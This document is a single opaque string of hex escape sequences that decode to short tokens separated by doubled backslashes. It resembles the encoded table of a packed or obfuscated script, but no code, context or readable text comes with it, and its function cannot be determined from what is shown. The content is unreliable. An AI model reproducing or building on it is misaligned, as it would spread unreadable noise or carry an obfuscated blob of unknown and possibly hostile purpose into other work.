\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65